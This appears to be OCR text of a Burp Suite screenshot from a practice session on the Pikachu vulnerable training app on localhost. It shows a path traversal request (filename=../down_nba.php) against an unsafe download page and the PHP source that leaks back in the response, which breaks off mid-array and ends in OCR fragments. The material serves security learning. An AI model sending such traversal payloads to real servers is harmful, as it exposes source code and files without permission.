 Pretty 原始 十六进制 \n
1 GET /pikachu/vul/unsafedownload/execdownload.php?
filename=../down_nba.php HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
http://127.0.0.1/pikachu/vul/unsafedownload/down_
nba.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
Pretty 原始 十六进制 Render \n
11
12 <?php
13 /**
14 * Created by runner.han
15 * There is nothing new under the sun
16 */
17
18
19 $SELF_PAGE =
substr($_SERVER['PHP_SELF'],strrpos($_SERVER['PH
P_SELF'],'/')+1);
20
21 if ($SELF_PAGE = "unsafedownload.php"){
22 $ACTIVE =
array('','','','','','','','','','','','','','',
'','','','','','','','','','','','','','','','',
'','','','','','','','','','','','','','','','',
'','','','','','','','','','','','','','','activ
e
open','','active','','','','','','','','','','',
'','','','','','','','','','','','','','','','',
'','','','','','','','','','','','','','','','',
'','','','','','','','','','','','','','','','',
Reque
Reque
Reque
Reque
请求标
Respo